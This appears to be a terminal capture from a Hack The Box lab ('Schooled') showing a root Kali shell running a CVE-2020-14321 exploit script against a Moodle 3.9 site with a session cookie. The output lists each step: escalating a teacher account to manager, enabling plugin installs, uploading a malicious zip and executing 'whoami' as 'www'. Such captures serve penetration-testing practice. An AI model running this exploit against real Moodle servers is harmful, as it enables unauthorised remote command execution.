 ┌──(root㉿kali)-[/home/…/Documents/HTB/Machines/Schooled]
└─# python3 CVE-2020-14321 http://moodle.schooled.htb/moodle/ --cookie d9h9sso8gi63ei5khrtv49vsci
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.16) or chard
et (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
• by lanz
Moodle 3.9 - Remote Command Execution (Authenticated as teacher)
Course enrolments allowed privilege escalation from teacher role into manager role to RCE
[+] Login on site: MoodleSession:d9h9sso8gi63ei5khrtv49vsci ✓
[+] Updating roles to move on manager accout: ✓
[+] Updating rol manager to enable install plugins: ✓
[+] Uploading malicious .zip file: ✓
[+] Executing whoami: ✓
www
[+] Keep breaking ev3rYthiNg!!